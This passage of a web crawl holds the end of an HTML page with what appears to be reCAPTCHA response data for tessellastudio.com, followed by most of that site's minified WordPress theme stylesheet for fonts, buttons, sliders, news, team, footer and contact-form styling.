w58/ZhVgw6jDs8KdwpLDmBvCrsOZOMKow4cRD8Oxwql5QUzDk8OdwqDCiirCh8KAEsOfw5LDrFrClMOuwrohw4HCjCR8fyMzX8O4w7Qjw53CuMKFXMOgwqDDvMOgwrXCgMKWIAYAY8KUAMKGLh5AMBzCnxMGw4BLcW/DjMKtGMOqTMKlwogHwqnCughRw4fDkMK5Z8OrMhPDuMKhwo93cgXCicKNRGJhwrkLeMOYw6Yzw5bDmz7CiAjCjCTDvcO1IMKtwpjDtCrDvsK0wq3CmUx2asKAPsKhwprDvUvDrMKNX8K3w6PDkcK1c1NzwqjCqkDCr0nDoGU+RsK/[base64]/[base64]/Cv3lfR8OaJcOmXWnCg3AMwpvDvWIrw4/[base64]/DrsKPJz7Dqhl5fcOCQT/Cj8OYPxjDrsOjM8Kyw7xhwqXDmRXCg1LCmQfCikbCnV3Dt8K5MQZSw4Z3w64fB8KYdsOQaAh8AT/[base64]/CvsO7alrDkShOET4eJhQcw4hHGSPDpkzCqsKcEXM0KMKNNMORwplbf1XDrEvCgSFswrIZE3TCgMO3w4fDuGnDkcKJd8Osw7F+JAFsaSPDhCEBwqHCv8KOWAnDlMKnbzpkA8KDw6bDiMKiwqzCnQDCosKdLw7CucO/w4pJwqHDnTbDgcKdcMOXw6YneHYywrXDhjNqMELDrAooEQUYw6Baw7DDj8OMwrYSCmAsa2kkwpHDoEPCrmoHNsKRCDPDgMO6dxbDhjvDqMK+aApid8Kow7DDmRU1w7vDhcOLMsOpwqTCs8OIw7MbwqXDjcO0Gm3CkWFfw7fDhsO2w4oQUQjDiMOWW8OBw64XPcO/[base64]/DqMKaRxDDqVvDiCzDthlTw60yw6fCsw91w6HCrQdoIlXCoAoFRE7CqzoCw6LCq8OrFsOQwpTCn8K8MMOiIsKAwrlew6N+w7XCtD7DtlYIwpjCjVR1wpTDqHXDmsOwE8KgbzNlRsO9GB0WwqLCr8OVw6VFesKsXXTCjQzDijvCtMKODxR8YsO/wonCol3Cp8Ojwo3DlWZBckvCj8Ofw4/ChsOtw57ChD5cwpXDtcOTwqMJw5UHw4BPOV4gw5jDrMKeGxzCmcOXQRXDr2/[base64]/LiTClnDCqU8zMsOQw6MgekPCj8O1RcKOMcKpYcKPEsOfw6HDuXPCs3nDo3RwM8KuYMObFcOaw5ZoAzFzwrB1OyFAb8KkY3Q9ccKSOmtbw7DDkkw+ZxxIKsKhwqsETiHChcO7B8KAwrDDixIKS8OIw5Y6VsKlNgILwqtMd2rDuMOedsOAw7bDjwnDqDF7wrpAfsK2w6/Cp0dFAMOawrY0VMOBwrh7wrTCssKmN3rCqsO7ThzDpxIXwrADZMKnXsOwHsKuwpdpwozCsz9ww7M4w5gNw5ADw59iQsKsZkZ4wow/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LeBiEcsAAAAALbWIgDzq3kdAVTO_MC9BqrENHUp\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,905],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://tessellastudio.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22REJXcatFVD9Q6kN8tsZOAg1lbrUcDDTubbWk4pZ7fUg\\u003d\x22,1,0,null,1,1769165735892,0,0,[117,18,243,211],null,[220],\x22RC-BgB-iDupMJdWCg\x22,null,null,null,null,null,\x220dAFcWeA59hHCZR9Y9a8Xiv2ZJUQPFwF2ifTKgXt0pzuHSGtc-etHFfrn3iDsry-LISbI58TinAPMX_ksLJdvZYRGvKoHMbY629A\x22,1769248535937]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tessellastudio.com/wp-content/cache/min/1/wp-content/themes/tessella-theme/assets/css/style.css?ver=1768235190
body_size: 41132
content:
@font-face{font-display:swap;font-family:'HelveticaCyr';src:url(../../../../../../../../themes/tessella-theme/assets/fonts/helveticaneuecyr-bold.eot);src:url('../../../../../../../../themes/tessella-theme/assets/fonts/helveticaneuecyr-bold.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../themes/tessella-theme/assets/fonts/helveticaneuecyr-bold.ttf) format('truetype');font-weight:700;font-style:normal}@font-face{font-display:swap;font-family:'HelveticaCyr';src:url(../../../../../../../../themes/tessella-theme/assets/fonts/helveticaneuecyr-light.eot);src:url('../../../../../../../../themes/tessella-theme/assets/fonts/helveticaneuecyr-light.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../themes/tessella-theme/assets/fonts/helveticaneuecyr-light.ttf) format('truetype');font-weight:300;font-style:normal}@font-face{font-display:swap;font-family:'HelveticaCyr';src:url(../../../../../../../../themes/tessella-theme/assets/fonts/helveticaneuecyr-roman.eot);src:url('../../../../../../../../themes/tessella-theme/assets/fonts/helveticaneuecyr-roman.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../themes/tessella-theme/assets/fonts/helveticaneuecyr-roman.ttf) format('truetype');font-weight:400;font-style:normal}html,body{overflow-x:hidden;font-family:'HelveticaCyr',sans-serif}a,a:hover{color:#d74600}.relative{position:relative}.mb-80px{margin-bottom:80px}.mb-75px{margin-bottom:75px}.mb-70px{margin-bottom:70px}.mb-65px{margin-bottom:65px}.mb-60px{margin-bottom:60px}.mb-55px{margin-bottom:55px}.mb-50px{margin-bottom:50px}.mb-45px{margin-bottom:45px}.mb-40px{margin-bottom:40px}.mb-35px{margin-bottom:35px}.mb-30px{margin-bottom:30px}.mb-25px{margin-bottom:25px}.mb-20px{margin-bottom:20px}.mb-15px{margin-bottom:15px}.mb-10px{margin-bottom:10px}.mb-5px{margin-bottom:5px}.mt-10px{margin-top:10px}.mt-20px{margin-top:20px}.mt-30px{margin-top:30px}.mt-40px{margin-top:40px}.fr:hover,.fr:focus{outline:none;border:0}a:hover,a:focus{outline:none}.footer-logo{display:block}.footer-logo img.img-responsive{width:100%}.view-reviews-slider li{float:left;margin-right:30px}h1,.h1{font-family:'HelveticaCyr',sans-serif;font-weight:300;font-size:42px;color:#fff;margin:0;position:relative;text-align:center}h2,.h2{font-family:'HelveticaCyr',sans-serif;font-weight:300;font-size:28px;color:#820e34;margin:0;position:relative;text-align:center}h3,.h3{font-weight:300;font-size:26px;color:#821351;margin:0 0 30px 0;position:relative;text-align:left}h4,.h4{font-family:'HelveticaCyr',sans-serif;font-weight:700;font-size:18px;color:#464545;margin-top:0;position:relative}p{font-family:'HelveticaCyr',sans-serif;font-weight:300;font-size:16px;color:#1a1a1a}strong{font-weight:700}.btn-default{border:0;font-family:'HelveticaCyr',sans-serif;font-weight:300;font-size:18px;color:#fff;background:#8d22be;padding:6px 40px 5px;border-radius:20px}.btn-green{border:0;font-family:'HelveticaCyr',sans-serif;font-weight:300;font-size:18px;color:#fff;background:#6AB165;padding:6px 40px 5px;border-radius:20px}.btn-green:hover,.btn-green:focus{opacity:.8;color:#fff}.btn-default:hover,.btn-default:focus{outline:none;box-shadow:none;color:#fff;background:#5dc2fb;border:0}.btn:focus,.btn:active:focus,.btn.active:focus{outline:none}.btn-trans{background:transparent;font-family:'HelveticaCyr',sans-serif;font-weight:300;font-size:16px;color:#fff;border:2px solid #fff;border-radius:20px;padding:7px 35px 5px}.btn-trans span{top:3px}.btn-trans:hover,.btn-trans:focus{color:#b62d9d;background:#fff;box-shadow:none}.list-unstyled{padding:0;margin:0;list-style:none}.pd-15{padding-left:1px;padding-right:1px}.header-nav{width:100%;padding-top:15px;padding-bottom:0;background:#691191;background:linear-gradient(111deg,rgba(105,17,145,.8) 0%,rgba(92,29,2,.8) 100%);z-index:2}.header-nav .navbar{padding-bottom:0;padding-top:23px}.logo{display:flex;align-items:center;height:100%}.logo img{height:auto;width:100%}.nav-custom li{padding-bottom:30px}.nav-custom li a{color:#fff;font-weight:400;font-size:15px;padding:8px 13px;transition:all ease-in-out .2s}.nav-custom li a:hover{color:#ff7a39;text-decoration:none}.header-nav{position:fixed;padding-bottom:0;padding-top:0}.nav-custom{margin-top:10px}.lang-select{border-radius:20px;cursor:pointer;font-size:14px;margin-bottom:0;width:100px;margin-top:-25px;width:100%;border:none}.phone{margin-top:-24px}.phone a{border-radius:27px;color:#fff;display:inline-block;height:50px;padding:11px 9px;width:50px;margin-top:0;transition:all .4s;border:2px solid #fff;font-size:11px;transition:all ease-in-out .3s}.phone a:hover{background:#8f0f93;transform:scale(1.2)}.owl-next{background:#691191;background:linear-gradient(111deg,rgba(105,17,145,1) 0%,rgba(92,29,2,.84) 100%)}.hd-slider-nxt:hover,.hd-slider-prv:hover{background-color:#d74600bf}.hd-slider-prv{height:100px;width:58px;position:absolute;top:50%;left:10px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);background:url(../../../../../../../../themes/tessella-theme/assets/images/top-slider-con.png),#d746005e;backdrop-filter:blur(5px);background-position:0 0;background-repeat:no-repeat;opacity:1;transition:all ease-in-out .2s}.hd-slider-nxt{height:100px;width:58px;position:absolute;top:50%;right:10px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);background:url(../../../../../../../../themes/tessella-theme/assets/images/top-slider-con.png),#d746005e;backdrop-filter:blur(5px);background-position:100% 0;background-repeat:no-repeat;opacity:1;transition:all ease-in-out .2s}.title-slider{top:60%;left:0;position:absolute;text-align:center;width:100%;transform:translateY(-50%)}.slider-title-text{font-family:'HelveticaCyr',sans-serif;font-weight:300;font-size:71px;color:#fff;line-height:71px;margin-bottom:25px}.slider-subtitle{font-family:'HelveticaCyr',sans-serif;font-weight:300;font-size:35px;color:#fff;margin-bottom:30px}.btn-white{background:#fff;font-family:'HelveticaCyr',sans-serif;font-weight:300;font-size:19px;color:#b62d9d;padding:6px 30px 6px;border-radius:23px}.btn-white:hover,.btn-white:focus{outline:none;box-shadow:none;background:#5dc2fb;color:#fff}.porfolio-category-tab-title{padding:10px 15px;font-family:'HelveticaCyr',sans-serif;font-weight:300;font-size:16px;color:#4a5468}.nav-tabs{border:none}.nav-portfolio{margin:20px 0 40px;border:none}.portfolio-page .row.active{display:flex}.nav-portfolio a i{transition:all ease-in-out .2s}.nav-portfolio a:hover i{transform:scale(1.2);text-decoration:underline;text-decoration:none}.ptf-link img{max-width:100%}.ptf-link{position:relative;display:block;margin-bottom:3px;max-height:290px;overflow:hidden}.ptf-text{width:auto;padding:0 10%}.ptf-link:hover .ptf-info{opacity:1;transition:all .4s;top:0}.ptf-info{position:absolute;top:10%;left:0;text-align:center;background:RGBA(105,58,162,.8);background:linear-gradient(111deg,rgba(105,58,162,1) 0%,rgba(162,58,124,.84) 100%);color:#fff;display:block;width:100%;height:100%;opacity:0;-webkit-transition:all .4s;-o-transition:all .4s;transition:all .4s}.ptf-title{display:block;font-size:20px;font-weight:300;line-height:1.2em;padding-bottom:5px}.ptf-subtitle{font-weight:300;font-size:18px;margin-top:10px;border-top:1px solid #ffffff5e;display:inline-block;padding:5px}.team-portfolio .ptf-title{font-size:18px}.team-portfolio .ptf-subtitle{font-size:16px}li.current-menu-parent>a{color:#ff7a39}.see-all-projects{background:#871EB8;background:linear-gradient(111deg,rgba(135,30,184,1) 0%,rgba(115,47,1,1) 100%);padding:50px}.our_services{padding-bottom:80px}.main-services-link{font-size:18px;margin-top:40px;display:inline-block;background:#d74600;color:#fff;padding:15px 45px;border-radius:35px;transition:all ease-in-out .2s;transform:scale(1);font-weight:400;font-family:'HelveticaCyr',sans-serif}.main-services-link:hover,.contact_submit.brief-button:hover{color:#fff;text-decoration:none;transform:scale(1.1)}.mid-main-contacts h3{color:#fff;font-size:26px}.our_services-title{font-weight:300;font-size:34px;color:#821351;margin:0;position:relative;text-align:center;margin:80px 0}.our_portfolio-title{font-weight:300;font-size:34px;color:#821351;position:relative;text-align:center;margin:40px 0}.sli-image.i1{background-image:url(../../../../../../../../themes/tessella-theme/assets/images/ser1.png);background-position:0 0;background-repeat:no-repeat;height:52px;width:64px}.sli-image.i2{background-image:url(../../../../../../../../themes/tessella-theme/assets/images/ser2.png);background-position:0 0;background-repeat:no-repeat;height:60px;width:60px}.sli-image.i3{background-image:url(../../../../../../../../themes/tessella-theme/assets/images/ser3.png);background-position:0 0;background-repeat:no-repeat;height:48px;width:48px}.sli-image.i4{background-image:url(../../../../../../../../themes/tessella-theme/assets/images/ser4.png);background-position:0 0;background-repeat:no-repeat;height:76px;width:73px}.sli-image.i5{background-image:url(../../../../../../../../themes/tessella-theme/assets/images/ser5.png);background-position:0 0;background-repeat:no-repeat;height:60px;width:63px}.sli-image.i6{background-image:url(../../../../../../../../themes/tessella-theme/assets/images/ser6.png);background-position:0 0;background-repeat:no-repeat;height:58px;width:63px}.sli-image.i7{background-image:url(../../../../../../../../themes/tessella-theme/assets/images/ser7.png);background-position:0 0;background-repeat:no-repeat;height:55px;width:67px}.sli-image.i8{background-image:url(../../../../../../../../themes/tessella-theme/assets/images/ser8.png);background-position:0 0;background-repeat:no-repeat;height:60px;width:42px}.sli-image.i9{background-image:url(../../../../../../../../themes/tessella-theme/assets/images/ser9.png);background-position:0 0;background-repeat:no-repeat;height:60px;width:52px}.sli-image.i10{background-image:url(../../../../../../../../themes/tessella-theme/assets/images/ser10.png);background-position:0 0;background-repeat:no-repeat;height:76px;width:71px}.sli-image.i11{background-image:url(../../../../../../../../themes/tessella-theme/assets/images/ser11.png);background-position:0 0;background-repeat:no-repeat;height:77px;width:69px}.sli-image.i12{background-image:url(../../../../../../../../themes/tessella-theme/assets/images/ser12.png);background-position:0 0;background-repeat:no-repeat;height:79px;width:71px}.sl-image{height:102px;width:102px;text-align:center;border:2px solid #be2281;position:relative;border-radius:50%;margin:0 auto 30px;transition:.3s ease-in-out all}.sl-block:hover .sl-image{background-position:0 100%;transform:scale(.9);border:6px solid #e3e3e3}.sl-block:hover .sli-image{background-position:0 100%}.sl-block{display:block;margin-top:20px}.sl-block p{font-size:14px;font-weight:300;line-height:1.4em}.sl-block:hover p{color:#4a5468}.sl-block:hover h3{color:#821351}li.current-menu-item>a{color:#ff7a39}.mid-main-contacts h3 span{display:block;font-size:80%;margin-bottom:5px}.mid-main-contacts.services-contacts h3{font-size:20px}.ready-phone{background:#871EB8;background:linear-gradient(111deg,rgba(135,30,184,1) 0%,rgba(115,47,1,1) 100%);padding:40px 0 20px}.icon-ready img{display:block;margin:0 auto;margin-bottom:10px}.icon-ready span{display:block;text-align:center;font-weight:700;color:#fff;font-size:30px}.tel-ready{flex-wrap:wrap;flex-direction:row;margin-top:10px;font-size:18px;color:#fff;font-family:'HelveticaCyr',sans-serif;font-weight:300}.tel-ready a:hover span{text-decoration:none}.tel-ready a:hover{text-decoration:none}.tel-ready span{font-size:14px;text-decoration:none!important;margin-right:4px}.tel-ready a{margin:0 10px;font-size:28px;color:#fff;margin-left:7px;margin-bottom:20px}.sub-title-ready{font-size:18px;color:#fff;font-family:'HelveticaCyr',sans-serif;font-weight:300}.about-img{max-width:100%;width:auto!important}.text-slider{padding-top:10px;height:100%;color:#4a5468;font-family:'HelveticaCyr',sans-serif;font-weight:300;font-size:16px}.about_title{margin-bottom:50px;font-weight:300;font-size:34px;color:#821351;text-align:center}.text-start{text-align:left;margin-bottom:20px}.text-about_us{font-family:'HelveticaCyr',sans-serif;font-weight:300;font-size:16px;color:#4a5468}.link_podrobnee{margin-top:40px;display:inline-block;color:#fff;background-color:#d74600;padding:10px 30px;font-weight:400;border-radius:30px;transition:all ease-in-out .2s}.link_podrobnee:hover{color:#fff;text-decoration:none;transform:scale(1.1)}.aub-job{font-weight:300;font-size:20px;color:#821351;margin-bottom:3px;margin-top:20px}.aub-name{font-weight:300;font-size:14px;color:#000}.slider_about{padding-top:47px;position:relative}.slider_about .owl-dots{position:absolute;top:0;right:0}.slider_about .owl-dot{display:inline-block}.slider_about .owl-dots span{transition:.4s all!important;width:13px!important;height:13px!important;margin:5px 4px!important;display:inline-block;border-radius:50%;background:#ddd}.slider_about .owl-dots .active span{background:#d74600!important;transition:.4s all!important;transform:scale(1.2)}.sap-link{border:2px solid #fff;padding:15px 45px;border-radius:40px;transition:all ease-in-out .2s;transform:scale(1);display:inline-block;font-weight:400;font-size:20px;color:#fff;text-decoration:none}.sap-link:hover{transform:scale(1.1);text-decoration:none;color:#fff;background:#8f0f93}.about_us h3{color:#000}.about_us{padding-top:80px;padding-bottom:50px;background:#F4F4F4;background:linear-gradient(111deg,rgba(244,244,244,1) 0%,rgba(241,225,250,1) 100%)}.news_link{margin-bottom:60px;color:#464545;font-family:'HelveticaCyr',sans-serif;font-weight:300;font-size:30px;display:block}.news_titels{margin-bottom:60px;color:#821351;font-weight:300;font-size:30px;display:block}.news_link:hover{text-decoration:underline;color:#464545}.news{background:#f5f7fb;padding-top:80px;padding-bottom:60px}.news_item_img{border-radius:50%;height:150px;width:150px}.news_item_text{width:100%}.item_news a{margin-right:0}.link_news_item{font-family:'HelveticaCyr',sans-serif;font-weight:700;font-size:18px;color:#0b0b0b;display:block;transition:0.4s all}.news_image_link{display:inline-block}.link_news_item:hover{color:#9622b7;transition:0.4s all}.data_news_item{color:#999;font-family:"HelveticaCyr",sans-serif;font-size:14px;font-weight:300;display:block;margin-top:10px;margin-bottom:10px}.text_news_self{font-family:'HelveticaCyr',sans-serif;font-weight:300;font-size:16px;color:#4a5468;line-height:1.42857143}.link_news_read_more:hover{color:#23527c;text-decoration:underline}.link_news_read_more{color:#337ab7;margin-top:10px;display:block}.item_news{margin-bottom:30px}.scaling{transform:scale(.90);height:150px;transition:all 0.1s;margin-bottom:30px}.scaling:hover{transform:scale(1);transition:all 0.1s}.scaling img{max-height:100%;margin:0 auto}.our_partners{margin:50px 0}.get-started{background:#871EB8;background:linear-gradient(111deg,rgba(135,30,184,1) 0%,rgba(115,47,1,1) 100%);padding:100px 0;position:relative}.get-started .bottom-block-img{position:absolute;right:10%;width:180px;bottom:10px}.title_get-started{font-weight:100;color:#fff;margin-bottom:30px;font-size:33px}.get-started p{font-size:16px;color:#fff;font-weight:300;margin-bottom:10px}.get-started p a{text-decoration:underline;color:#fff}.get-started p a:hover,.get-started p a:focus{text-decoration:none}.bottom-phone{color:#fff;text-align:left;display:block;font-size:20px;margin-bottom:30px}.bottom-phone:hover{color:#fff;text-decoration:none}.bottom-phone i{font-size:33px;float:left;margin-right:20px;transition:all ease-in-out .2s}.bottom-phone img{float:left;width:40px;margin-right:20px;transition:all ease-in-out .2s}.bottom-phone:hover img,.bottom-phone:hover i{margin-right:10px;transform:scale(.7) rotate(-15deg)}.bottom-phone span{display:block;font-size:14px}.mid-main-contacts .link_get-started_callback{margin:0}.link_get-started_download{margin-top:42px;background:#fff;font-family:'HelveticaCyr',sans-serif;font-weight:300;font-size:16px;color:#b62d9d;padding:12px 30px 12px;border-radius:25px;display:inline-block;-webkit-transition:all 0.4s;-moz-transition:all 0.4s;-ms-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s}.link_get-started_download:hover{box-shadow:none;background:#5dc2fb;color:#fff;text-decoration:none}.link_get-started_download i{margin-right:-13px;position:relative;top:1px;left:2px}.link_get-started_callback{display:inline-block;background:transparent;border:0;font-weight:300;font-size:16px;color:#fff;border:2px solid #fff;padding:10px 30px 10px;border-radius:23px;margin-top:20px;font-size:16px;-webkit-transition:all 0.4s;-moz-transition:all 0.4s;-ms-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s}.link_get-started_callback:hover{color:#fff;background:#8f0f93;text-decoration:none;transform:scale(1.1)}.link_get-started_callback i{position:relative;left:7px;top:1px}footer{background:#4e0e6b;background:linear-gradient(111deg,rgba(78,14,107,1) 0%,rgba(12,0,56,1) 100%);padding-bottom:20px;padding-top:80px}.footer-title{font-family:'HelveticaCyr',sans-serif;font-weight:700;font-size:24px;color:#fff;margin-bottom:30px}.footer-nav{padding:0;margin:0;list-style:none}.footer-nav li a{font-family:'HelveticaCyr',sans-serif;font-weight:300;font-size:16px;color:#fff;display:inline-block;padding-left:15px;margin-bottom:15px;position:relative;-webkit-transition:0.4s all;-moz-transition:0.4s all;-ms-transition:0.4s all;-o-transition:0.4s all;transition:0.4s all}.footer-nav li a:before{content:'';position:absolute;top:8px;left:-5px;width:6px;height:7px;background-image:url(../../../../../../../../themes/tessella-theme/assets/images/f-list.png);background-position:0 0;background-repeat:no-repeat;transition:all ease-in-out .2s}.footer-nav li a:hover{text-decoration:none;color:#ff7a39}.footer-nav li a:hover:before{left:0}.link_footer_icon{margin-right:20px;color:#fff;-webkit-transition:0.25s all;-moz-transition:0.25s all;-ms-transition:0.25s all;-o-transition:0.25s all;transition:0.25s all;font-size:20px}.link_footer_icon:hover,.link_footer_icon:hover i{color:#ff7a39;transform:scale(1.2);-webkit-transition:0.25s all;-moz-transition:0.25s all;-ms-transition:0.25s all;-o-transition:0.25s all;transition:0.25s all}.subscribe_title{color:#fff;font-family:"HelveticaCyr",sans-serif;font-size:23px;font-weight:700;margin:0 0 10px}.subscribe_sub{font-family:'HelveticaCyr',sans-serif;font-weight:300;font-size:16px;color:#e155c7}.footer_form-mail{color:#fff;display:block;font-size:10px;font-weight:400;text-align:center}.form-input-email{border:0;border-radius:0;font-family:'HelveticaCyr',sans-serif;font-weight:300;font-size:18px;height:36px;margin-bottom:25px;border-radius:25px;padding-left:20px}.form-input-sumit{border:0;font-family:'HelveticaCyr',sans-serif;font-weight:300;font-size:18px;color:#fff;background:#8d22be;padding:6px 40px 5px;border-radius:20px;width:100%;-webkit-transition:.4s all;-o-transition:.4s all;transition:.4s all}.form-input-sumit:hover{background:#5dc2fb;-webkit-transition:.4s all;-o-transition:.4s all;transition:.4s all}.undelogotext-footer{color:#fff;font-size:12px;line-height:1.5em;opacity:.7}.feedback,.feedback a{color:#fff;display:block}.title_feedback{color:#fff;margin-bottom:15px;font-weight:100;font-size:16px;margin-top:0;position:relative;opacity:.5}.feedback a img{width:20px;margin-right:10px;margin-bottom:2px}.footer-phone{color:#fff;display:inline-block;font-family:"HelveticaCyr",sans-serif;font-size:20px;font-weight:400;margin-bottom:20px}.subtitle{margin-bottom:40px;font-family:'HelveticaCyr',sans-serif;font-weight:300;font-size:14px}.f-contact-skype{font-family:'HelveticaCyr',sans-serif;font-weight:400;font-size:16px;color:#fff;display:inline-block;background:url(../../../../../../../../themes/tessella-theme/assets/images/telegram.png) 0 0 no-repeat;padding-left:50px;height:38px;line-height:38px;text-decoration:none;margin-bottom:9px}.f-contact-link{font-weight:400;font-size:16px;color:#fff;display:inline-block;text-decoration:underline;height:38px;line-height:38px;text-decoration:none;margin-bottom:9px}.subtitle .footer-location{display:flex!important;gap:10px;color:#fff}.subtitle .footer-location i{margin-top:5px;font-size:20px}.footer-phone,.footer-location,.f-contact-link{transition:all ease-in-out .2s;display:block}.footer-phone i,.footer-location i,.f-contact-link i{transition:all ease-in-out .2s}.footer-phone:hover,.footer-location:hover,.f-contact-link:hover{text-decoration:none;color:#ff7a39}.footer-phone:hover i,.footer-location:hover i,.f-contact-link:hover i{transform:scale(1.3)}.copyright{color:#fff;font-size:12px;opacity:.5;padding-top:60px;text-align:left;font-weight:300}.copyright a{color:#fff;text-decoration:underline}.copyright a:hover,.copyright a:focus{text-decoration:none;color:#fff}.navigation-page-title{background:#4E0E6B;background:linear-gradient(111deg,rgba(78,14,107,1) 0%,rgba(97,48,9,1) 100%);padding:150px 0 60px;position:relative;overflow:hidden}.nav-page-title-overlay{position:absolute;top:0;bottom:0;left:0;right:0;background-size:cover;filter:blur(5px);transform:scale(1.1);opacity:.3;background-position:center center}.navigation-page-title .title-self{margin-bottom:40px;z-index:1}.navigation-page-title .page-subtitle{width:60%;margin:0 auto;font-size:20px;z-index:1;position:relative;font-weight:300}.title-self{font-family:'HelveticaCyr',sans-serif;font-weight:300;font-size:42px;color:#fff;margin:0;position:relative;text-align:center}.navigation_tags{font-size:10px;padding-top:11px}.divider_tags{margin:0 3px}.link_tags{color:#337ab7}.link_tags:hover{text-decoration:underline}.services-page{margin-top:10px}.detail-link_project a{color:#337ab7;font-family:'HelveticaCyr',sans-serif;font-weight:300;font-size:30px}.detail-link_project a:hover{text-decoration:underline}.detail_project-info{padding:20px}.detail_completed-date{font-weight:300;font-size:13px;color:#89659d}.joined-members{font-weight:300;font-size:20px;color:#821351;margin:0 0 20px}.detail_project-info .project-members{color:#333;list-style:outside none none;margin-top:20px;text-align:left;font-size:14px;padding-left:0}.member-thumb img{float:left;width:40px;margin-right:10px;border-radius:50%;border:2px solid #fff}.project-members li{margin-bottom:20px;font-size:12px}.project-involved-cont{margin-bottom:30px}.detail_project-info .project-members a{color:#d74600;font-size:15px}.detail_project-info .project-members a:hover{text-decoration:underline}.detail_order{margin-top:40px;border:0;font-weight:300;font-size:16px;color:#fff;background:#d74600;padding:10px 40px 10px;border-radius:30px;-webkit-transition:0.4s all;-o-transition:0.4s all;transition:0.4s all;font-weight:400}.detail_order:hover{background:#bb007b}.detail_visit-site a{text-align:center;display:inline-block;position:relative;background:#d74600;margin:0 auto;padding:15px 40px;color:#fff;font-size:20px;font-weight:300;border:3px solid #fff;border-radius:30px;bottom:20px;-webkit-transition:0.4s all;-o-transition:0.4s all;transition:0.4s all}.detail_visit-site a:hover{text-decoration:none;-webkit-transition:0.4s all;-o-transition:0.4s all;transition:0.4s all;background-color:#bb007b;border:3px solid #fff}.detail-portfolio{margin-bottom:40px;margin-top:40px}.detail_description-project{margin-top:40px;text-align:left;font-family:'HelveticaCyr',sans-serif;font-weight:300;font-size:23px;color:#464545}.link_for-order a{border-radius:33px;font-size:24px;margin-bottom:40px;padding:15px 50px;-webkit-transition:0.4s all;-o-transition:0.4s all;transition:0.4s all}.wrap_news{padding:100px 0}.wrap_news:nth-child(even){background:#f5f7fb}.link_detail-news{font-family:'HelveticaCyr',sans-serif;font-weight:300;font-size:30px;color:#000;margin-bottom:60px;transition:0.4s all;display:block}.link_detail-news:hover{color:#8d22be;transition:0.4s all}.news-content{font-family:'HelveticaCyr',sans-serif;font-weight:300;font-size:16px;color:#4a5468;line-height:1.42857143}.news-content a{color:#337ab7}.news-content a:hover{text-decoration:underline}.mews-date{font-family:'HelveticaCyr',sans-serif;font-weight:300;font-size:18px;color:#4a5468;padding-left:3px;margin-right:30px}.news-page_detail{font-family:'HelveticaCyr',sans-serif;font-weight:300;font-size:18px}.meta-news{margin-top:35px}.pagination-for-news .active a{background-color:#8d22be!important;border-color:#8d22be!important;color:#fff!important}.pagination-for-news a{color:#8d22be!important}.img_detail-news:before{content:'';background-image:url(../../../../../../../../themes/tessella-theme/assets/images/violet-bg.png);background-position:0 0;background-repeat:repeat;opacity:.4;position:absolute;z-index:0;top:0;left:0;width:100%;height:100%}.img_detail-news img{width:auto;z-index:1;box-shadow:0 0 20px rgba(0,0,0,.4);position:relative;max-height:500px;max-width:inherit!important}.detail-news_card{margin-top:40px}.detail-news_card h2,.detail-news_card .h2{text-align:left;margin-bottom:25px}.detail-news_card .news-date{font-family:'HelveticaCyr',sans-serif;font-weight:300;font-size:18px;color:#4a5468;margin:50px auto}.description_news{font-family:'HelveticaCyr',sans-serif;font-weight:300;font-size:16px;color:#4a5468;margin-bottom:50px}.social_icon-card .card-icon{width:32px;height:32px;display:block;margin:50px 5px 70px}.social_icon-card .card-icon:hover{opacity:.8}.vk_icon{background-image:url(../../../../../../../../themes/tessella-theme/assets/images/vkontakte_32.png)}.google_icon{background-image:url(../../../../../../../../themes/tessella-theme/assets/images/googleplus_32.png)}.fb_icon{background-image:url(../../../../../../../../themes/tessella-theme/assets/images/facebook_32.png)}.tw_icon{background-image:url(../../../../../../../../themes/tessella-theme/assets/images/twitter_32.png)}.ld-in{background-image:url(../../../../../../../../themes/tessella-theme/assets/images/linkedin_32.png)}.pr_icon{background-image:url(../../../../../../../../themes/tessella-theme/assets/images/pinterest_32.png)}.link_to-person{display:block;overflow:hidden}.link_to-person:hover{text-decoration:none}.link_to-person:hover img{transform:scale(1.05,1.05);transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;filter:brightness(1.1)}.link_to-person img{transform:scale(1,1);transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out}.name_member{font-family:"HelveticaCyr",sans-serif;font-weight:300;margin-bottom:40px}.name_member h3{margin:10px 0;transition:all ease-out .2s;top:0}.link_to-person:hover h3{top:10px}.name_member div{color:#717171;font-size:16px;margin:10px 0;transition:all ease-out .2s;top:0;position:relative}.link_to-person:hover div{top:5px}.name_member span{color:#000}.our_team{padding:20px 0}.title_one_memebr{text-align:left;font-weight:300;font-size:26px;color:#a1022f;margin:0;padding-left:15px;border-left:3px solid #ddd}.info_one_member{margin-top:40px;font-family:'HelveticaCyr',sans-serif;font-weight:300;font-size:16px;color:#4a5468}.social-profiles img{height:50px;width:50px}.social-profiles a:hover{text-decoration:none}.social-profiles>a{margin-right:20px}.social-profiles{margin-top:40px}.one_member-team{margin:40px 0}.title_contacts,.website-brief-container label{color:#740d90;font-size:14px;font-weight:400;text-align:left;width:100%;margin-bottom:2px}.input_contact,.website-brief-container input[type="text"],.website-brief-container input[type="tel"],.website-brief-container input[type="email"],.website-brief-container input[type="url"],.website-brief-container textarea{background-color:#faf7fc;border:0;border-left:3px solid #d96511;box-shadow:none;height:50px;padding:15px;width:100%;font-size:18px;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;border-radius:0;font-weight:300;margin-bottom:15px}textarea.input_contact,.website-brief-container textarea{height:180px}.contacts-form .form-group 